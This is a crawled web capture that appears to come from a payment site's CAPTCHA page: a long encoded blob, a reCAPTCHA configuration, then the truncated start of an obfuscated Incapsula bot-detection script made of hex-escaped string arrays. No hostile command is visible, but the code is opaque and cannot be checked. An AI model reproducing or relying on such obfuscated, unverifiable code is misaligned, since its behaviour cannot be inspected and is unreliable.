RMQNcKBwrokwqMow7xDcsOhAsOjw5XDocKtXzfCvQ/DicOBw47Cp3nCs8KQwpJEwqd9wp4+wplscsObQVfCkMOoeWFoLMK4w4VYZQMbw4Agwo7CtW5EbsOYwq8gw5JhNsOIQMKwwp3DgMOmdX7CvwHCnF7DmMK6PsKqwoc/JiXCsDnCqcOVwpjCmMKEw5XCvljCgsOnwq/DtMKQwofCm8OnAcKJUFIHJiHCjcO/w7TDq1hschwYNsOgPj0RwpDChGDDtMKYw5vDr8ONw6XCvTjDlTJTw4vChy7DoX0Pw5LCpMKKIMKfw7DDrcOIw7hNwoNuw6jDiHQ4w7dPw5ILe8KSwqXDocOOa8K7wrbCuz/Ch8KPwq3CsMKvWHzCjcODw6cUwoVfw5cMwoUVw5zDngrCgMKIw4/CnMO/w7rDhcKewrZ1wrfClxDDqEpFwovDpzfCk8KXIQFbTwrDsEDChH0MGCpzw6nCsMK2wo7DgsKsFcOYLxoow7lFw5hSw5LDu8KawplxLcOhKXcBMcOhw4Juw6xlQhRvw609e8OPw7grwr3CvcKgw4JqwpnDoMOJacOPJMKYRMKgw5/Dq8OUwqExRzEeeWJEEsOew6LDucKvwobCiMORw40EwpE1MkohayvCjgkjw4ZoP8OswpvCmw3DosKGQjHCiMKpwr/Cu8KhCcOxw53Dj8OBw73DoU7CpEQUwpjCk8OwwpU4w746w57DrMKhw7YYWcKlCsOabMKSw6vDl1MqRXwBw4XDsjkgw4HCtMO2w4A/KcKkw7EOw4nCrMKFw4VKwrgxawRzN8OTwrRfwo5NeX3DvcKtJh8xw5UXUUnClMOlw5VKccKKw6nDlG5lwoxiw7XCg0LDvn1rw7vDoAQUKltpR1RfXcKrwowzwpgtd8Oywq0ywq1tUCPCksKMw7RGw556IsKxw6nChiVLwp/DlGfChAFzIT01w75TX8KvGcKew4chw4EvDcK3w4zDsVDCvjPCgcOPw6zChcOnSCTDhQLCgwJMw7AOw4ZLaRItwrLCuMKFBHErZMOZw7QsMFc/w4dTNRnDrUFIYsOfwrEDwpB3B8OgWMKdUDEzw7fDmSRNEi8ZdsO+w6pZccOMw53Do080wrnCi8Oxw4p9wpBgwpHCjMK5wrjCl8KDMF/[base64]/[base64]/[base64]/CvHPDtcOKDcOqB8K6w44iTmAEw4J0wrc5TRXDunLCiw/DkCvCqA/CocKsLMO7w7crwrbDskXDl8KgwpEvwpfDvMOwPntuJMOFLsKmwr8Jwq4Nw7I4Lw/DqyTDl8OQcDzCosK6QWFKw7dPbMKtwqoLw7J+PmQTw57DhTLDnyDDscOxQcOHHkTDnmpHRsKKwr/DjcKywrDDmz1GJV3DvkzCv8K7w6LDhivDsDXClsKqGyDDomvCjljDiwXClXPCvMKGwrQ6e8K8cVDCu3B2XzzCiMOfwpMqwqxweMKpwpMlwoTCl8Ogwpccw6jDisKYw6jCm2jDhR4zwqPDiHLCkyo0cHBeW3EDwq1CQsOHwr5qw5Ffwp/DtxLDqnJKXjJhw4vDkMOwAx9iwqrCocKrw6TCh8OAJjzCmcK2ZG7CvhbDslbCqcOgw5jClgtLwrZ5dCpVFcKzPHDCiXQMRHTDrsK5wqHDs8KiVxbDk8Opw4oEAcK5w7PDvcOCw43CtMKxMMOSwoxJw4lIwrDDicKgwqbDjsOKwqvDucKIw4jChlU/JyTCo8OuQcKVBEFTwrZfwp7Dh8KPw4bDj2/Cl8OCwoDChDVIEFNRJ1LCpX7DscObw4M9woUeF8OPwq7CmsOew6clw7VAw4hAwq17wpI8CsOmJsKuA8OLc8Ktw5guC8OlXsOTw7zDoi3Cl8OPCnDCocOLw7hdwoB9fWMPSAvDrjgRwqXChsKRWXs/w5TClXbDoHkzLMKLR0d6Yz1CCcKBU3JOP8O2L8Obf2LDj8OUaHjDncKcwppLWRHCs8K/[base64]/DmXEAw4w3amN7RxrCoy8TQcKtKcKtw6hvaMOUw77CgsKZwr0pIRPCocKTw5XDo8OtWcK7HAFgLHQBwqscwqUZw6RhwqvChR7CuMOOw5ItwrpYDMOSMQvCvzdJwrLCncOywojCiQPCnUdCb8K0fsKgN8OidcKXW07CgRE+OCo7JWfDjDBXwo/Cl8OaXcKSw5w1TsKcAsKmC8K7cFh/QSdYOC/Dq2U8wr5ywrnCmlpyasKBw7zDk8O0McOrw7hOA0kpN8OqwpHCnifDgzPCi8OLQkxWwqIuwqFnfcKUJW3CjsOYw6HDgjLCpVQnw5HDvk/Ckz/CrhpVwqrDnMOtwqBCw5k0YcKUGFrCr8KcMMOcwozDkTs1wq3DhcKdJRkdfsOvFmoxZcObQTTDgcOOw5PDql4TBU9QwpnCmMKcw4Azw6/DpkfChxBNw4rCvDF+wr4kdhsSM1zCgcK8wozCn8Kww5tsF3DCjHhLw4hzU8K7V8KDwrrCqCYzbQLCtWjDkWc3w7puwr/DtiYleUtRaMKMw4xEwpN+wqxOw6rDni3CowXCpsKXwqHDrRQcZsKPw43DvBciZMK/w4HDq8Kfw5TDr2fCnk5ZVMOGVcKoPMKrw5LDm8KHKSFTwr3CqMOfYE4VG8KnOAPCk24nwq58ZQxYZsOzNVvDlW3DjMOxJsO/AlTCgnRzYcK2TMOTw5nCinVDR8OgwqTCtcKqw5nDmBFJw5xdbMOlw5wmXWzDmykOAU5bw6g0wqYjecOKBDF7R8KUcxfDhF4NOcOrw7luwqXCqMOfcMOXwrLDnsK6wqAwOgrCsMKBwrbCvTzCjGoFwp0Qw7psw7/DiCrCpMO9P8Ovw4sZCMKZMsKiwoFKMMOww4l9w57DvMKmwrfCsQDDpXxBdsO1w48fJzbCvMOKD8K8cMOCTz0xNU7DscOeZCZpRMOvScOSw65sNHDDjl8TFBZZwql5w54bd8K4W8OIw5rDoA/Dm19tRlDCuyfDmMK+XsKqZSFAw5INJGLCh3RPwq8Iw4vDkcKnDXzCu2rDrcKlUMKBMcO3w6IqacORJsKwbF7DpTAEEsOAwpTCnwIOw5fDm8OyU8KrdMK4NyxGw4svwr5Dw6MFMzZfe1XCuxfCocOqAANCw5zDtcOMwoPCnTQPw44fwrHDgirDgDJTwo/CgsOTKMOmZ8KOw6RkVMKvwpcOw6DCtMKObEc8QcOvc8K3w43DsSFlw4UMw6nCk03DiQw2WMKrwqNiwo0NXGvCocOjDV/DtnV6XsKvKm/DunrCvVHDmStsZ8Kyc8OvwqjDo8Kiw6bDvsK2WMKuw4fCqW7DsU3DiC1Ewpxmw7djwpYpKMKLw4/CjcOuOsK1w7XDgArCk8O0TsO1w43Cu8Ovw6bDmcK4w6B6wrgSw7NBVALCvATDt04rdMOWcMKsP8O7w4TCgAR6w5NUYQnCrz4qw6ElIybDrcKGwpnDlsK+wpfDrANcw4XCtMODHcKKw7MBw7UVM8KNwotoNsKyw5/DoV7CvcOJwo3CsghpDcK/w5cTD2nDuMKfKmDCmMOVOH1QcHTDj1/[base64]/[base64]/DhylBw5NZLsOSw6AGwoRWHlXDqsO9IcOuwoQSczgTw67ChcOTPSDCmcOlw7PDqQfDvcO+KH4Rwr9qw6IBYcOCw7QGUnXDmEV2w5kcGMOjd3nDoCTClBnDkmhELsOtFMKzcMK2P8O4Q8KCw5QNFCh+BRHDuMO4aj/Co8ODw4nCok7Cm8O8wqVWfC/DlDfCtXF2wqIOWsKoUMO8wppnUm8uacOLwp9QPcK3azHDqgvDgz8EITEeZMKawoFcf8Kow79nwo5rwr/CglRowqZ/dgDDg8OBTMOMHibDmwhHKHnDu2DDmcOmDMKLISVXeHHDscK4wpTDiSLCsQAdwpzDpQnDj8Kbw4TDj8O4L8KBw5/[base64]/[base64]/ChcOJPsKVMjjCvcK0woLDoMKvAjjCpMOfVcKZwpdDwq7DkcOjwpXCssOHSy/CgVrCksKNw4sbwoXCg8KZPitVLlhgwozCjkBoKCjCuHtowqjDr8K8w6weAMOUwoV+wqxBwrw7UijCgsKHwqxre8KtwqcwBsK6wpx4worCpglKHMOVwonCpsOSw4RYwp/DrTLCgWAMLy4+UmnDjcKrw5RDUh48w5bDvsODw4zDvmTCnMOZTW0iwq/Dk2AqR8OrwpjDk8O+WMO3L8OCwoDDvHFfJHnDlijDnMOTwqDCi23CmMOIPBXDjcKHw7YGdHXCtU/DhQPDtgLCsi4Mw4HDnWYfQBUGbsKfFx05fxnCkcKqZ10OTsOtPcOJwoJTw45hWMOcZFtwwoPCqcK2dT7DlcKOCcKWw4ZWw60QegthwqTCjEnDlDtiw5ldw4gBdcKswplQNTHDhcKTPw4yw7TCr8K2w5TDj8Oow7fDlVXDhyLDpF/Du0nDisKfclXCgXIZB8K3w69Uw7fCpkTDisO9J3jDvB3DkcOyW8OWKcKFwoLCpV0uw7wLwqwfD8KIwo9VwrLCo0/DrcKdKkHCsCwpYcOsMnvDpzQ/[base64]/wpYiUMKwwqMEwpAmPcOuWEnDjsOlwrtCw6/[base64]/wqTCvV7Cj8KfGsKuQXBzP2DDmMOEw6XDt23CoxrDj8KfwrASOcKxwozDpRfDjiFJw5gwUcKcw57DpMKhwpHCoMK8alPCq8KfHWHDo05HF8Kgw6gwLUxEORkWw55sw5I4a1gTwrDDtMOfQijCsTowV8OOLn7DqMKuZsO3wq0BPmXDncK3dw/Cu8KJI2dpY8OgOsKeGcOyw7PCjcOSw5lTVsOSOcOmw60vE1PDu8KscWzCtR9uwpodw7IAMHHChgdSw4oWLjPCmDjCn8Ohwq0Dw7pTHsKlLMK9QsOtLsOxwojDr8OHw7XCmHk/w7cDKkFMFQ0QJcKcXsKJA8K8dMOsXiIuwrs+wp/CjsKjO8OLeMOvwrN5BcOuwoUBw4XCssOiwrVWwqMxwpbDmT0RTyrCjcO6eMK2wrfDnMK+KMK0UsObK0rDgcKDw7LCgjlcwpbDj8KRJMOew7EeC8Ouw7fCmChGIX02wrMxb0PDnX1Ow5fCosKbwqYFwqvDkcOmwpfCvcKAPF3CjU/CvibDh8Kpw4BzNcK/QMKew7R/Ay/DmWLCjUdrwqdxM2XCg8KOw7rCqBsXAX4fwpRDw71wwo9IZy7DsGzCpkBLwptqw4J/w459w57Dh1DDncKgwp/[base64]/w4xgw4BvwovCpcO/w5nCrUpWw5xSwpnDkMKZw4zCjsKZASI/wogkHhojw6zDkBl9wr9RwoLDncK4w6BJO1IbaMO6w4pkwr4WbxlWeMO8w5JIYRMQSA7CnUDDpio8w57CpmjDpcOfJ0VMSMKvwqfDhw/DqgQ5JynCksOJwosgw6AIEcOlwobDpsKLwqbCuMOAwpzCjMKwE8OiwpXCmX7Cg8KKwr5UJMKCJXVWwoDCjMOVw7fCmQXDqE97w5fDg1M1w5ZFw6LCncOOEhPCkcKfw78OwpjCnGBdUwvCnEjDtsKow5DCvsK1CcKyw4tvHcOiw6fCgcO0XTTDslLCm0B/wrnDpBbClMKPBQ9BC13CpcOZRsKwVgTChgjChMO/[base64]/CiRfClyFIbMKiw5kgbDrDo8Oow4xuNzZtwpIlXsKDVCXCmwprw5/DnEnCnWwhXlUuRTrDlBpww47DlMOJCSlSAMKfwrpqTMKXw7rDt3FmDzAADcKQVsOzw4rDmMOBwppRw5DDhi7Cu8KOwp1nwo4sw4INHmXDqVUEw7/CnFfDhsKGccKywqkDwrXCnMOARMOYSsO9w51IdhbCpxwuecKHfsOkQ8K8wpgQAlXCscOaTsKtw73DscO/wq0NOlJ+w6nCp8OcEcORwotybFjDgF/Cs8O9VsKtI0tbwrrDocKCw7tjGMO5woIfPMOFw4NeLsKDw4ddXMKyZTBtwqhFw4DCvMK9woPCg8KyasOYwoXCmGdYw7zCrHfCucKIJ8KrBMOrwqoxMMKWFcKMw70OTcKww77DqsO6Xncnw6pQD8OXwoBpw517wpTDsy3CkXzCjcKXwqTCiMKnwpLCmHLCssK2wq/CksOyasO7ek0DJFdRH3DDsXAbw4jCsHrDvsOpeTYNasKucQTDoR/CnGbDqsKED8KodQTDjsKrYyDCqsOAPMO3QRfCqn7DigPDqB9AScKmwrFyw5jDhcKsw4nCjUXCjhJmD11MNWpScMKjGUFSw4/DuMKNKCEbDMObLDhNwpfDh8OqwoBBw7bDi23DsAfCu8KHG2LDj3E8Em4MOFYpw71bw7nChkfCjcObwpnCt1cxwoDCoXwHw6rCtyQhORvDqGHDuMKrw4osw5rCtsOKw4jDpMKJw4NVRww1LsKSA1YZw7/CvsOgGMOnJcO6GsKYw7HChwQlLsOCX8KrwrI5wprCgDvCshzCp8Krw4XCukVmF8K1F0ohKyHCo8O7wrlVw5/CmMK2MEzCkgcHHMOZw7lEw5ccwo9iwpHDncK3dFnDisKJwqnDtG/CtMKkS8OCwqNtw57DgH3CqsORDMKWQ3NlEsKdwrHDtGViY8KcRMOlwqlGR8OcYDQYPsO+DMOww6PDvgVjHUUmw7fDpsKhTVPCr8KWw5/CsBnCm1jDsAvCqhIswoPDpcK2w53CsCIcETBKwppYPMORwp0MwrLDmQ3DjQ7Dk1dmSSrClMKEw6bDncOfeQDDgS3CslvDvDDCuMOoYMKxCcOzwo5LCMKMwpJ9csKvwoo6asOvw69fXHF3XDnCr8OjPTrCimPDh1HDgw/[base64]/DsMONFCrDjsK1wrPCosKdw57DryANfU8/w6lCw6PDmsO4w5YSGsO2wp/DiyB0wo7CjVjDvSfDn8KDw7gzw7INeGlQwoJnB8K3wr4PeD/CgCfCvXZaw6hCwoVLGUnDgTLDicK/wrx8DMO0wrXCuMOnQmItw7xhSD8hw4syGMKWw6dfwqpHw68MesKbd8KewqZwDTV3NCrCtDBdcGLDtsOPHsKxGsOKC8KUCkwNw6Q/WDnChlzCvMO7wqrDtsOTw6wUJA3Cq8OmL1bDixBjGUVbHsOfQ8OIesOqwonCjQbDo8KEw5vDlllASg5rwrvDgcONd8KqbcKHw4NkwrXCl8KUJ8Kjwrs7w5TDijI5QTx9wpnCtlQjKMKqw5FTwrbCmsOOdTJbOcKxNzDCgV/DssO2A8K6OhjCl8OTwpXDoCLCmsKlQAgiw5ZVTRbCtXwCwrxyeMKYwoxsIcODcQfCjExcwq8Kw5DDpVMrwot6BMKaCF/DoFTCgGhbe0d8wqEywoXCh3YnwqYYw6Y9e3XCqsOSQ8OtwrrCuHUGeCx9FxvDgMOQw5PDisKaw7IKY8OnMHx9wo/DhAxZw4fDs8KLUyjCvsKWwo4CZH/[base64]/[base64]/Cl2Z1wrjDqsOkNxsawobDrQdRb2pyw5jCi38bO0DCrAzCj0bCksOkwqfDq2jCsX3DlMK5N1dNwpnDuMKRwpHDh8OSBMKCwrcOSSnDugk0wobDt2guVsOMfMK6TgXClsO+IsOfDMKNwodiwo/[base64]/DtcOQEMKfHGUTVsK/cSkqe8KgN8ONU8KpDsKBwoXDg1PChcK7w5rCmnHDviEHKQ7CtioEw69Xw6g7w5zCtiTDsx/DnMKIFcKuwoBNwqDDlsKZw4fDp3hqasKoM8KPw5rCp8OZBQ9uO3HCjG8SwrHDl2B2w4TChBfDo1tQwoA5T13DiMO8woI9wqXDtXhnAMK1A8KIAcKdcgNDNMKsfsOdw69oWQLDlGnCm8KfYHxEOV91wo4GBMKFw7h7w7DCiGhCw6rDog7DusO0w6nDsQXDnD/[base64]/Ch8O6VsKCwpNgYSgzJQfDocOACE/CtsKsQ1ZkwqnCpVtJw4XDnMOLV8OSwoDCoMO1UDoeKcOrwqdkdMOjU3N2EcOTw77CksOhw6vDt8KnNsKFwp0oBMOjwrDClQ/DjsO/[base64]/Cg8OSw65HB8K9KgfCh8KwVS/CoHHDv8OHwoDDjQUhw6bCn8OwUMOWTMOAw4gGVHp3w5vDt8OZwr87TmfDjcKpwpPCt2oTw7HDtsOaUnbCr8OfIw3DqsKLHiTDrkwzwqbDrwHDrVZ+w5lJXsO9AxJxwrTChMKvw7LCq8KNw6fDqz1/KcKowozCv8KRJhdYw4DDrj1Gw73DoVpuw7TDncOdVUrDqEfCscK6H2pgw47CgMONw7kiwpbCmcO3wp1zw7bClsODA0sdQS5SDsKLw5TDqUMQw5EIWXrCtcO3QsOTNsOhdytCwrXDsBNzwpzClh/DhsOIw7VqScK8woAiP8Old8Krw6FUw6XDkMK6ByTCqsKMwqrDkcOhwrbCvMOaBTwbw5sPV23DlcKswpXDu8O0wpfCpMKrw5TCoS/CmXVlwpfCp8KRHVAFLibDiWNUw4PCksORwqfDnijDoMKXwpFuwpPCk8Khw5EUSMKbwrjDuDTClDnClVJYYUvCi082YAohwr5zUMOhfjshVBvDjcKQw4lNwrhqw4rDiFvDuHrDicOkwrzCjcKqw5MhKMO9CcOob0YkGcKCw4rDqCAXAAnDoMKUQQLCocKRwpZzw57DrB/DkG3CsHrDiEzCh8KBFMKZS8O0TMO5JsKJSHxkwodSwot7RMOqJcOtBzl8w47Co8KEwqzDniprw7snwpfCuMKQwpp4T8O4w6HCsCzCu2rDtcKew4x3bcKnwqcLw7bDo8OewrHCnA/[base64]/DvcOPIGHDq8O3w4TDnMKCAVDDvEx9woIMGcKqw6XDjgBaw6Q4BMOUcGAETXRkwoHChGUrEcOjbcKfKkQ4UiBtBMOew4jCrMOlbMKuDXJzHVXCpCIaWGjCo8KAwrXClhvDrlXDiMKJw6bCrx3CmATCoMOzSMKvMsK/w5vDtcOKMcK4XMOyw6PDhyPCpU/[base64]/CoR7Cn8OWGjHDmErCun46wq7CtMKGNMOXwoVswoYZMHo/wogWVMKZw582Amk2wodwwrnDjmPCi8K6PFkxw5vChCVuJ8OOwqHDmcObwrzCoUPDoMKGHCVGwrbDiHV8OsKrwo9BwpDDocOEw614wpRSwpzCtkEXbSnCn8OzOglsw43ClcK3ZTg6wqvCvETCpSwmDinCn3McOTjChUXCgSMAOkzDjcK/w7bDgE7DuU4OHMOLw6Q6E8OBw5QHw7XCpcOzMSRMwrjDsGnCuzbCkkLCnSd0SMOPFMKWwqkCw6DDiRFQwojCssKOwpzCnhfCvBBsEBXClMOWw6MdG2VsCMKhw4TDoCLDrBwDYSHDmMKZw53ChsO/[base64]/DmcO1wrHClcK+wqYAwpLDqcOxwpHDlHHDhsOCw6vDmxLCqsKtw4nDl8OEHmbDnsKzC8OnwoUxQsKSAcOFD8KIDkgQwoMiVMOqFk/DgXHDilDCi8O0OiXCg0PDtcKawoPDnmDCrsOjwrYcHWopwo5Zw4AWw5/CucKwCcKic8KgMjbCsMKsVsOrfThkwrDDk8Kkwo3DscKfw6vDpcKqw7prwpjCrcO2XMOxLMOJw7hVwqEdw5IlAknDqMOMZcOMw6sVwqdOwrU/Ewdpw7xiw69DJ8ORJFt4wpDDn8Kpw7bDs8KdUB/DrRXDgHrDuEbCvcKUPsOZMxPCisObC8KawqxRNDnCh3LDtR7CpyolwqjCrh0Awq/CtcKuwrNdwoBjcQDDpcOLwph/LFQ4KcKEwrLDkcKBecOUH8K2wrtgNsOXwpPDvcKpCEVWw4bCtyh8cB1NwrvCn8OWTMOnXD/CsXh+wq9dPnTChcOywotKeTUdLcOuwogxeMKINsKGwrE1w5wEWRHCuHhgw53CtcKtOU8Lw5gDw7IVDsKUwqDDiG/[base64]/CpMONw5pXHsOrIxBnw4kJD8Khwrsww5FIXMKQw4hTwoUPwqbCjMK/DhPCh2jCgsO2w4vCgXtDB8Odw5TDuSgXDWnDmHEIw6kyF8O5w4pMQGfDmcKLeikZw59ReMOVw5bDq8KXLMKxSMKOw4zDsMK/[base64]/DlDzCm8Ogw6cTw5TDl8KTwqPChWjCr8OLwp7DgsOsw6sbBBDDti3CvQpbFmDDnmocw78EwprCmljCn2vCs8KQwrLDvCkyw4rDosKSwoUHGcOrwqsKbEbDmk59HcK5w4sbw6bCicO6wrjDh8OYDQDDvsKQw7rCggTDvcKvE8K/w6PCmcKrwpHCg04CHcKUbXRSw4JAwrJQwq4Qw65cw5PDoEUoJcOWwq5+w7Z4MDkJwp3CuwzDhcO9w63CsRzDhsKuwrjDocO9EC9vZhdMdmRcO8O7w67Ch8KDw4hSdng/GMKXw4Yda0/Du0hnYhfDqn0OAlJqw5rCvMKCAmttw5low4dew6LDkEHDpcOoFn/[base64]/ChMOcb3Z8MCkBwrwlwqwSD8Ouw6Q3w5rCl0ddwqfDjUpGwqfDnRdSdMK+w7DDlcOzwrzDvGR8WGjCh8OkDRZtYsOkKyzCkyjCm8O6TyfCpQwOemrDsRvDicKGwr7DssKeDHjCiTc3wonDuyQBwqvCsMK5wrVGwqLDonFVVxLDjsOOw6dtG8O8wq/Dgl7DqMOcQxDCvEppwpPCgcK7wqQvw4IaLMKHLmBWScKTwqQUOsOIS8O+w7rCkcO3wqzDjzt5ZcKWRcKBAwLCvUcSwp9Wwq9YWcOhwpvDnwLCsGQpU8O2W8O+wpEVCzUHDik6DsKZwoHClXnDucKvwozCiTEGJw42RBRdw5YNw53Di050wo/DrAXCqEnDhMO2BMO7DcKLwq5faB/DhMKoCwjDn8Ofw4HDgRHDtkQNwq/CpTI5wpnDuAHDj8OJw4xmwrXDisOGw5F1wpwVwoBGw6k2L8KFBMOCClzDv8K7KmUPY8Klw7kiw7XDjT/CvgVVw4zCr8Oow6Z8IcKhJVXDqMOzEcOyXiDCjHTDi8KKXQ40Ah7DucO1XGnCssOhwqPCmC7CgAfDksK/[base64]/[base64]/DvmXDgFBJw77Cv0/Di8KkCy0NdcKlwqJ0wqUrw4HDnkQzw6lBcsKndRzDrsKWCMOwQkHCpjHDoi4FPy8BKMObKcOiw7Qvw58ZN8OIwoLCj0dFJBLDk8Kkwox9DMOwBXLDlsOUwoDDkcKuw61BwqtbfWVhJlfCkyTCnl/DiGvCosOxZcObdcOkCDfDq8OMTTrDqk5oFnvDh8KPPMOUwqoKPH0mVcODR8OuwrBwfsKGw7zCnmYNHwvCokUIwq4aw7fDkF3Dgg8SwrVCworCj1jDqcKhUsKCwr/CiDAQwpDDsUxTNsKIWnsVwqt9w4sOw4V/wrFua8OyLcOnVcOTeMORMMObwrTDqU3CvAnCg8Klwp7DgcKgKmLCjj4bwpXDk8OcwrLDlMKcEgo1w51cw6vCvBY7KsKcw43ChDFIwrd4wrNpUMOKwr7Dh046ZWd4YsKnDcOowrA4NsO2ckDDj8KWHsO9C8KNwpEmVMOoNMO5\x22],null,[\x22conf\x22,null,\x226LdQLBkoAAAAAIMljhETVT400HzDKMjqpwy5Oede\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,704],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://secure.bmtmicro.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NSK/Q2unloxTHEMDeVehMM4/Aryrgz7YC40yKXvgsIQ\\u003d\x22,1,0,null,1,1769629232027,0,0,[100],null,[32,152],\x22RC-BxgvvhBk1xeiXg\x22,null,null,null,null,null,\x220dAFcWeA5GVhnY7RvgR0fvBMRb5GdbQGlCKiSNWhHoFbIMCGLJYAbWuKjrN-OXa97Fkn4_XunsU1o9PpJYmTagaaC4ASuecGKtwQ\x22,1769712032207]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://secure.bmtmicro.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1061470926
body_size: 18321
content:
var _0xa47d=['\x77\x36\x2f\x44\x6f\x4d\x4f\x2b','\x77\x36\x4c\x43\x67\x4d\x4b\x5a','\x77\x71\x4e\x36\x46\x63\x4f\x42\x4f\x57\x6b\x3d','\x77\x6f\x62\x43\x70\x42\x59\x3d','\x41\x31\x66\x44\x6c\x38\x4f\x48\x4b\x63\x4f\x72\x59\x6a\x5a\x48\x77\x35\x33\x43\x71\x48\x6a\x44\x71\x43\x6b\x6a\x77\x34\x4d\x3d','\x41\x57\x39\x57\x64\x38\x4f\x52\x77\x70\x50\x43\x6a\x6c\x41\x3d','\x47\x38\x4b\x36\x61\x41\x3d\x3d','\x77\x71\x30\x73\x65\x38\x4f\x55','\x77\x34\x33\x43\x70\x73\x4f\x6d\x77\x72\x63\x71\x61\x63\x4b\x6b\x77\x34\x77\x38','\x54\x6d\x50\x44\x70\x73\x4b\x59\x77\x70\x37\x44\x6f\x67\x3d\x3d','\x77\x70\x50\x43\x6c\x44\x64\x58\x77\x36\x62\x44\x72\x4d\x4b\x52\x77\x37\x72\x44\x6e\x53\x44\x44\x67\x44\x34\x54\x55\x38\x4f\x30\x59\x41\x3d\x3d','\x77\x71\x55\x31\x77\x37\x6a\x43\x70\x31\x59\x3d','\x77\x35\x58\x43\x6f\x73\x4f\x2b\x77\x72\x6f\x69\x65\x67\x3d\x3d','\x77\x36\x66\x44\x6d\x55\x6a\x43\x6f\x58\x2f\x44\x67\x63\x4f\x71\x77\x72\x74\x46\x77\x72\x45\x53\x54\x69\x51\x52\x77\x71\x68\x62\x4b\x41\x3d\x3d','\x77\x37\x4c\x44\x75\x6d\x62\x43\x68\x45\x50\x44\x68\x7a\x41\x3d','\x77\x37\x4c\x44\x70\x38\x4f\x4e\x77\x6f\x72\x43\x71\x32\x44\x44\x6a\x73\x4f\x63\x57\x63\x4f\x48\x50\x48\x76\x44\x6d\x73\x4f\x39\x77\x72\x34\x42\x47\x43\x34\x4e\x77\x34\x38\x50\x77\x35\x4d\x37\x46\x42\x54\x43\x6a\x6c\x49\x3d','\x77\x6f\x44\x44\x69\x68\x67\x2f\x54\x41\x3d\x3d','\x77\x35\x50\x43\x69\x7a\x68\x33\x77\x36\x62\x43\x68\x63\x4b\x44','\x77\x71\x37\x43\x6e\x42\x56\x5a\x48\x73\x4b\x61\x5a\x6c\x54\x44\x6f\x51\x51\x46\x77\x70\x37\x43\x70\x38\x4f\x55\x57\x6a\x44\x44\x68\x38\x4f\x63','\x77\x37\x2f\x44\x6d\x56\x4c\x43\x76\x58\x30\x3d','\x77\x35\x50\x43\x71\x38\x4f\x78\x77\x71\x6f\x72\x5a\x38\x4b\x69\x77\x34\x34\x3d','\x77\x72\x64\x63\x55\x47\x2f\x44\x6a\x38\x4f\x56\x77\x36\x46\x32\x77\x35\x66\x44\x6f\x6c\x59\x4b\x77\x36\x54\x43\x6f\x73\x4b\x46\x52\x73\x4b\x4d\x77\x37\x4d\x52','\x47\x4d\x4b\x76\x52\x6b\x5a\x53','\x77\x72\x2f\x43\x6e\x6d\x37\x44\x73\x6e\x6e\x43\x74\x73\x4b\x39\x61\x73\x4b\x4f','\x77\x72\x39\x7a\x47\x73\x4f\x53\x4b\x32\x37\x43\x76\x63\x4b\x51','\x63\x45\x6e\x44\x6f\x6d\x56\x68\x77\x70\x38\x64\x77\x35\x34\x72\x77\x72\x74\x65\x77\x70\x74\x72\x45\x44\x63\x6b\x48\x67\x3d\x3d','\x47\x4d\x4f\x51\x77\x72\x58\x44\x69\x7a\x55\x2b\x77\x71\x42\x35\x56\x56\x39\x71\x77\x72\x5a\x39','\x77\x34\x62\x43\x76\x38\x4f\x35\x77\x71\x30\x35\x65\x77\x3d\x3d','\x77\x36\x54\x44\x72\x33\x54\x43\x6f\x55\x76\x44\x6e\x67\x44\x43\x74\x73\x4f\x4e','\x58\x53\x41\x65\x77\x6f\x51\x51\x49\x67\x3d\x3d','\x77\x71\x6e\x44\x6d\x78\x77\x72\x52\x38\x4f\x71\x64\x4d\x4f\x6a','\x77\x70\x62\x44\x6d\x63\x4f\x39\x4f\x4d\x4f\x46\x57\x51\x3d\x3d','\x48\x38\x4b\x7a\x77\x71\x41\x64\x66\x7a\x68\x69\x57\x55\x77\x31\x77\x6f\x49\x3d','\x77\x37\x33\x43\x74\x63\x4b\x36\x47\x32\x59\x5a','\x53\x48\x50\x44\x76\x63\x4b\x45\x77\x6f\x66\x44\x74\x41\x3d\x3d','\x77\x37\x31\x6f\x53\x44\x58\x44\x74\x69\x59\x3d','\x77\x72\x5a\x2b\x46\x63\x4f\x43\x4b\x48\x6b\x3d','\x77\x36\x37\x43\x6d\x42\x38\x37\x77\x71\x76\x44\x69\x51\x3d\x3d','\x77\x37\x68\x7a\x58\x73\x4f\x6d\x77\x6f\x38\x3d','\x77\x70\x4c\x43\x68\x54\x4d\x3d','\x57\x48\x72\x44\x71\x63\x4b\x4b\x77\x70\x6a\x44\x75\x41\x3d\x3d','\x77\x71\x72\x43\x76\x38\x4b\x42\x50\x51\x6e\x43\x73\x77\x3d\x3d','\x77\x35\x2f\x44\x6e\x6b\x66\x44\x6d\x6e\x7a\x43\x75\x63\x4f\x31\x46\x6c\x41\x3d','\x77\x37\x6e\x44\x76\x73\x4f\x53\x77\x70\x44\x43\x75\x48\x49\x3d','\x77\x71\x7a\x44\x6b\x32\x6e\x44\x6f\x73\x4b\x56\x54\x4d\x4b\x4c\x77\x6f\x6e\x43\x6c\x43\x2f\x44\x68\x30\x4d\x3d','\x77\x70\x30\x53\x77\x71\x4a\x59\x77\x72\x76\x43\x6c\x77\x3d\x3d','\x77\x6f\x77\x4c\x77\x37\x72\x43\x75\x31\x54\x44\x67\x73\x4f\x2f\x41\x63\x4f\x55\x4f\x63\x4b\x42','\x41\x73\x4f\x6d\x64\x30\x33\x44\x6d\x38\x4f\x36','\x58\x44\x63\x61\x77\x72\x59\x52\x4a\x63\x4f\x77\x77\x72\x58\x43\x6f\x6e\x37\x43\x76\x41\x35\x78','\x62\x45\x78\x59\x77\x72\x6a\x43\x6b\x51\x55\x3d','\x77\x6f\x39\x4b\x42\x42\x50\x44\x6f\x33\x56\x76\x77\x71\x76\x44\x72\x4d\x4b\x56\x62\x4d\x4b\x7a\x62\x6c\x5a\x33\x77\x36\x6e\x43\x71\x63\x4f\x4d\x55\x46\x35\x47\x77\x35\x41\x36','\x77\x72\x6f\x71\x77\x71\x62\x43\x74\x31\x66\x43\x6b\x41\x3d\x3d','\x4f\x4d\x4f\x4e\x65\x31\x4c\x44\x69\x73\x4f\x6e\x77\x34\x39\x5a\x59\x53\x52\